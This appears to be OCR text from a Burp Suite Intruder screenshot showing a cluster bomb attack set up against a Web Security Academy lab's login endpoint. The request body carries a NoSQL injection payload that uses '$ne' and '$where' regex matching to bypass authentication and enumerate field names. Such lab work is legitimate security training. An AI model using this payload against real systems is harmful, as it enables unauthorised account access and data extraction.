 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3
Cluster bomb attack
Start attack
Target https://0a8a0022038477e680fdfd0a00c00051.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a8a0022038477e680fdfd0a00c00051.web-security-academy.net
3 Cookie: session=KtGdbLndnUMsGwhMExJE9u8Sbi0Ksb0B
4 Content-Length: 99
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a8a0022038477e680fdfd0a00c00051.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a8a0022038477e680fdfd0a00c00051.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {"username":"carlos","password":{"$ne":"invalid"}, "$where":"Object.keys(this)[1].match('^.{§§}§§.*')"}
Search
2 highlights
2 payload positions
Length: 853
Payloads
Payload type: Simple list
Payload count: 62
Request count: 1,302
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
T
U
V
W
X
Y
Z
0
1
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
§
Payloads
Resource pool
Settings
Event log (7)
All issues (52)
Memory: 273.8MB
7
15°C
Clear
Search
M365
ENG
IN
23:11
01/12/2025